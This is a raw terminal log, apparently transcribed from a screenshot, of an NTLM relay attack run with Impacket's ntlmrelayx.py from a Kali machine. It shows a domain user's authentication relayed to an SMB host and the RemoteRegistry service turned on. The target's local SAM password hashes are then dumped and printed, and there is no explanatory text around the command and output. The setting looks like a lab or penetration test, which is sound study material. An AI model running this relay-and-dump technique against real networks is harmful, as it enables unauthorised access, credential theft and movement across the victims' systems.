 root@kali:~# ntlmrelayx.py -tf targets.txt -smb2support
Impacket v0.9.22.dev1+20200804.145312.110b886c - Copyright 2020 SecureAuth Corporation
[*] Protocol Client HTTP loaded..
[*] Protocol Client HTTPS loaded..
[*] Protocol Client RPC loaded..
[*] Protocol Client SMTP loaded..
[*] Protocol Client MSSQL loaded..
[*] Protocol Client LDAP loaded..
[*] Protocol Client LDAPS loaded..
[*] Protocol Client IMAPS loaded..
[*] Protocol Client IMAP loaded..
[*] Protocol Client SMB loaded..
[*] Running in relay mode to hosts in targetfile
[*] Setting up SMB Server
[*] Setting up HTTP Server
[*] Servers started, waiting for connections
[*] SMBD-Thread-3: Connection from UNIVERSITY/DTSAROUCHAS@192.168.242.169 controlled, attack
ing target smb://192.168.242.168
[*] Authenticating against smb://192.168.242.168 as UNIVERSITY/DTSAROUCHAS SUCCEED
[*] SMBD-Thread-3: Connection from UNIVERSITY/DTSAROUCHAS@192.168.242.169 controlled, attack
ing target smb://192.168.242.169
[-] Authenticating against smb://192.168.242.169 as UNIVERSITY/DTSAROUCHAS FAILED
[*] SMBD-Thread-5: Connection from UNIVERSITY/DTSAROUCHAS@192.168.242.169 controlled, but th
ere are no more targets left!
[*] Service RemoteRegistry is in stopped state
[*] Service RemoteRegistry is disabled, enabling it
[*] Starting service RemoteRegistry
[*] Target system bootKey: 0x5c79686eba4da8e4d9a352c386002c2a
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:f228e4c6ea4b53211072b568c856dc44:::
John Doe:1001:aad3b435b51404eeaad3b435b51404ee:c39f2beb3d2ec06a62cb887fb391dee0:::
[*] Done dumping SAM hashes for host: 192.168.242.168
[*] Stopping service RemoteRegistry
[*] Restoring the disabled state for service RemoteRegistry